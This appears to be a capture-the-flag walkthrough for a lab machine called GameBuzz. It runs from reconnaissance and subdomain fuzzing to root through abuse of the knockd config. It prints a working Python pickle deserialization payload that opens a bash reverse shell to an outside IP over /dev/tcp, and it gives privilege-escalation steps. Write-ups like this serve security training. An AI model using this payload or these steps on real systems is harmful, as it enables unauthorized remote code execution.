3 min to read
GameBuzz
Start with nmap scan
nmap -T4 -p- -A 10.10.213.80
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-09 15:12 IST
Nmap scan report for 10.10.213.80
Host is up (1.0s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Incognito
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 50.29 seconds
It shows port 80 is the only open port.
The website at port 80 contains a email address at bottom of the page admin@incognito.com. This hints towards the domain name to be incognito.com. Edit the /etc/hosts file to contain the entry for incognito.com, now visiting incognito.com shows the same website.
The website contains a button at middle of it that shows ratings of the games. Inspecting the request made by the button shows that it loads a pkl file(Python Serialized File) and then shows info extracted from it.

If somehow we can load our own serialized payload then we can get RCE.
Fuzzing the website for more endpoints gives nothing. So, try to fuzz for subdomains under incognito.com
 This shows that there is a subdomain dev.incognito.com.
This shows that there is a subdomain dev.incognito.com.
Adding the entry for dev.incognito.com in the /etc/hosts file, we can visit the dev.incognito.com site which shows a message “Only for Developers”. This might contain some way to upload as this is only meant for developers.

Fuzzing for more directories on the subdomains takes us to dev.incognito.com/secret/upload which contains a form to upload file.
Since the earlier endpoint loaded file from /var/upload/games, this upload functionaly might be uploading files to /var/upload.
To get RCE we need to first create a serialized payload,
#!/usr/bin/env python3
import pickle, os
class SerializedPickle(object):
def __reduce__(self):
return(os.system,("bash -c 'bash -i >& /dev/tcp/10.4.14.69/8888 0>&1'",))
pickle.dump(SerializedPickle(), open('malicious','wb'))
Running the above code generates a file named malicious. Upload the file and then request the file by editing the request made to the game ratings endpoint to load /var/upload/malicious.
This gives a reverse shell. Make the shell better with
python3 -c 'import pty;pty.spawn("/bin/bash")'
Switching to user dev2 using su dev2 switches without any prompt for password. We get the user.txt inside dev2 user’s home directory.
Further enumeration shows that a mail is present for dev1 user,

This tells to knock, which hints towards port knocking. Reading /etc/knockd.conf shows

This shows that using the knock funtionality we can open the 22 port.

knock Target_IP 5020 6120 7340 -d 500
Using the knock command to make requests to the specific ports opens port 22, which can be used to login as dev1 user with the given password.
Further enumeration shows that dev1 user has special permission(setfacl) on the knockd.conf file, so that he can edit the file.
 The small “+” shows that the file has special permissions set. Moreover, dev1 user has control over knockd service as stated in the sudoers file(
The small “+” shows that the file has special permissions set. Moreover, dev1 user has control over knockd service as stated in the sudoers file(sudo -l)
Edit the knockd.conf file to change the command variable’s value to get reverse shell.

Restart the knockd service
sudo /etc/init.d/knockd restart
Run the knock command again
knock IP 5020 6120 7340 -d 500 and a reverse shell with root privileges would pop up.
